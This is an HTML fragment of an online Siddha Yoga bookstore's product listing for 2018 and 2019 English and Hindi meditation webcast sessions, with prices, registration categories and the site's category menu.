        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-sessions-i/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19371" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session I&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19351 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session V</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-v/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19351" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-v/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session V</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19351" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19347 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session IV</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iv/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19347" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iv/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session IV</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19347" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19335 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events last instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session I</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-sessions-i/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-sessions-i/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19335" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session I&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-sessions-i/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session I</h3></a>    
	        <div class="description">
        <p>In below registration options:</p>
<p><strong>1. “Adult” </strong>means individuals above age of 24 Yrs</p>
<p><strong>2. “Household”</strong> means: 2 or more members of the same family living in the same household</p>
<p><strong>3. “Seniors” </strong> means any senior aged 60 or over (whether or not they live with their son/daughter/grandchildren)</p>
<p><strong>4. “Young adult”</strong> means Individuals up to the age of 24 Yrs</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-sessions-i/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19335" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session I&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4764 product type-product status-publish has-post-thumbnail product_cat-english product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 English Meditation Session V</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-v/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng5.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4764" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-v/"><h3 class="woocommerce-loop-product__title">2018 English Meditation Session V</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4764" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-4734 product type-product status-publish has-post-thumbnail product_cat-english product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2018 English Meditation Session II</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/product-Image_Eng-2.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4734" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/"><h3 class="woocommerce-loop-product__title">2018 English Meditation Session II</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2018-english-meditation-session-ii/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="4734" data-product_sku="" aria-label="Select options for &ldquo;2018 English Meditation Session II&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
